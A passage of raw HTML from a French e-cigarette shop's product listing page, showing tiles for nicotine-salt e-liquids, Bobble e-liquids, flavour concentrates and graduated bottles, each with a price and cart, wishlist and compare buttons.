class="product-miniature js-product-miniature" data-id-product="425" data-id-product-attribute="5903" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5466-home_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" alt = "Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5466-large_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" > <span class="product-additional" data-idproduct="425"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="9990" class="quantity_product quantity_product_425" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_425" name="minimal_quantity"> <input type="hidden" value="5903" class="id_product_attribute id_product_attribute_425" name="id_product_attribute"> <input type="hidden" value="425" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_425" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_425" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="425" data-id-product-attribute="5903" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="425" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml">Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="425" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2">2,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vendu à l'unité, voici le flacon idéal pour concevoir vos DIY et e-liquides maison! Ce flacon est directement gradué pour faciliter le dosage de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3047" data-id-product-attribute="5405" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6886-home_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6886-large_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" > <span class="product-additional" data-idproduct="3047"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3047" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3047" name="minimal_quantity"> <input type="hidden" value="5405" class="id_product_attribute id_product_attribute_3047" name="id_product_attribute"> <input type="hidden" value="3047" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3047" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3047" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3047" data-id-product-attribute="5405" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3047" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3047" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La&nbsp;marque française de e-liquides prêt à vaper E.Tasty&nbsp;vous propose de&nbsp;déguster son&nbsp;e-liquide Fraise Sauvage&nbsp;de la&nbsp;gamme de prêt à vaper français...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="374" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7190-home_default/arome-menthe-revolute.jpg" alt = "Arôme Concentré Menthe Revolute 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7190-large_default/arome-menthe-revolute.jpg" > <span class="product-additional" data-idproduct="374"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="12" class="quantity_product quantity_product_374" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_374" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_374" name="id_product_attribute"> <input type="hidden" value="374" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_374" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_374" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="374" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="374" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html">Arôme Concentré Menthe Revolute 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="374" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.6">4,60&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Revolute vous présente son arôme concentré Menthe, cet arôme Revolute doit être dilué dans une base avant utilisation, les amateurs de e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3046" data-id-product-attribute="5403" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6887-home_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6887-large_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" > <span class="product-additional" data-idproduct="3046"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3046" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3046" name="minimal_quantity"> <input type="hidden" value="5403" class="id_product_attribute id_product_attribute_3046" name="id_product_attribute"> <input type="hidden" value="3046" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3046" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3046" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3046" data-id-product-attribute="5403" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3046" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3046" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de e-liquides prêt à vaper E.Tasty vous propose de redécouvrir son e-liquide Fruit Du Dragon de la gamme de prêt à vaper One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2730" data-id-product-attribute="6204" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7242-home_default/e-liquide-classic-us-bobble.jpg" alt = "E-Liquide Classic US Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7242-large_default/e-liquide-classic-us-bobble.jpg" > <span class="product-additional" data-idproduct="2730"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="998" class="quantity_product quantity_product_2730" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2730" name="minimal_quantity"> <input type="hidden" value="6204" class="id_product_attribute id_product_attribute_2730" name="id_product_attribute"> <input type="hidden" value="2730" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2730" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2730" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2730" data-id-product-attribute="6204" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2730" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml">E-Liquide Classic US Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2730" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Hey cow-boy 🤠 ! L’e-liquide Bobble Classic US vous embarque dans une vape intense au caractère affirmé. Son classic blond sec séduit par sa...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2749" data-id-product-attribute="4672" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7249-home_default/e-liquide-framboise-bobble.jpg" alt = "E-Liquide Framboise Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7249-large_default/e-liquide-framboise-bobble.jpg" > <span class="product-additional" data-idproduct="2749"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="999" class="quantity_product quantity_product_2749" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2749" name="minimal_quantity"> <input type="hidden" value="4672" class="id_product_attribute id_product_attribute_2749" name="id_product_attribute"> <input type="hidden" value="2749" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2749" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2749" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2749" data-id-product-attribute="4672" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2749" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml">E-Liquide Framboise Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2749" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Succombez à la délicatesse de l’e-liquide Bobble Framboise : une recette fruitée, sucrée et acidulée, au goût authentique de framboise juteuse,...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1675" data-id-product-attribute="2686" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7041-home_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" alt = "E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7041-large_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" > <span class="product-additional" data-idproduct="1675"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_1675" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1675" name="minimal_quantity"> <input type="hidden" value="2686" class="id_product_attribute id_product_attribute_1675" name="id_product_attribute"> <input type="hidden" value="1675" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1675" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1675" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1675" data-id-product-attribute="2686" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1675" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg">E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1675" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez-vous traverser par la plus délicieuse des brises mentholées avec ce e-liquide Menthe Fraîche conçu en France par E-Tasty pour sa gamme One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="425" data-id-product-attribute="5903" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5466-home_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" alt = "Flacon Gradué Oscar 30Ml 